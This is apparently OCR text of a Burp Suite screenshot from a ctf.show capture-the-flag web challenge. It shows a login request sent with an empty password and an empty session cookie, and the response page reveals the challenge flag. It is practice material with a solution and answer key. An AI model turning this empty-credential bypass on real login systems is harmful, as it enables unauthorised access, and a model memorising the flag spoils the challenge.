 Burp Suite Professional v2021.4 - Temporary Project - wulingsen
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
15 × 16 × ...
Send Cancel < > Target: http://3b6692fb-6aff-4a62-8ace-172a5b8a1f61.challenge.ctf.show ?
Request
Pretty Raw \n Actions
1 GET /login.php?password= HTTP/1.1
2 Host: 3b6692fb-6aff-4a62-8ace-172a5b8a1f61.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://3b6692fb-6aff-4a62-8ace-172a5b8a1f61.challenge.ctf.show/
9 Cookie: PHPSESSID=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Render \n Actions
9 Set-Cookie: PHPSESSID=b76bdccc6acad569b71b27cc83cb7c55; path=/
10 X-Powered-By: PHP/7.3.11
11 Content-Length: 448
12
13 <html lang="zh-CN">
14
15 <head>
16 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
17 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1
18 <title>
ctf.show_web11
</title>
19 <script src="style.css">
</script>
20 </head>
21 <body>
22 <center>
23 <h2>
ctf.show_web11
</h2>
24 <hr>
25 <h3>
</h3>
26
27
28 ctfshow{6b78ca6e-dc64-40c0-bcae-89b96d44a342}
29 </body>
30 </html>
31
? Search... 0 matches
INSPECTOR
Done
815 bytes | 92 millis